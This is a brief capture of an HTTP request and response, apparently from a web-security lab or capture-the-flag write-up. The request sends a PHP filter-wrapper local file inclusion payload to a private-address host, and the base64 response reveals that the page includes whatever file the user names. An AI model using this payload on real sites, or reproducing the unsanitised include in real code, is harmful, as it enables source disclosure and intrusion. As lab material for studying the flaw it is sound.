 POST /content.php HTTP/1.1
Host: 192.168.40.199
Content-Length: 62
Cache-Control: max-age=0
Origin: http://192.168.40.199
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.40.199/nav.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
route=php://filter/read=convert.base64-encode/resource=content
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
Connection: close
Date: Tue, 24 Sep 2019 12:03:18 GMT
Server: lighttpd/1.4.35
Content-Length: 169
PD9waHAKCgppZiAoaXNzZXQoJF9QT1NUWydyb3V0ZSddKSkgewoKJHJvdX
RlID0gJF9QT1NUWydyb3V0ZSddOwoKfQplbHNlIHsKCiRyb3V0ZSA9IG1h
aW47Cgp9CgppbmNsdWRlICRyb3V0ZSAuICIucGhwIgoKPz4KCg==